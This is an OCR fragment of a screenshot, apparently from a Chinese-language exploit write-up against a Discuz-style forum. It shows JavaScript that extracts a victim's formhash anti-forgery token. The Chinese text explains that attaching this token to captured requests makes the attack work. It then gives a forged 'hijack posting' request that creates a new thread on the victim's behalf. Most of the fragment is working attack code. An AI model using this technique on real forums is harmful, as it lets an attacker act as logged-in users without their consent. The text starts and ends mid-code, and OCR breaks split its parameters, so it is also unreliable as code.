
hash=hash.substr(hash.length-8,hash.length);
break;
} } }
接下来的事情就简单了 只要抓取各种包 加上
formhash 即可中出
例如 (使用了一个兼容的ajax库 详见附件)
劫持发帖
x.post("forum.php?
mod=post&action=newthread&fid=2&extra=&topicsubm
it=yes","formhash="+hash+"&posttime=1353989838&w
ysiwyg=1&subject=title&message=aaaaaaaaaaaaaaaa
%0D%0A&replycredit_extcredits=0&replycredit_times=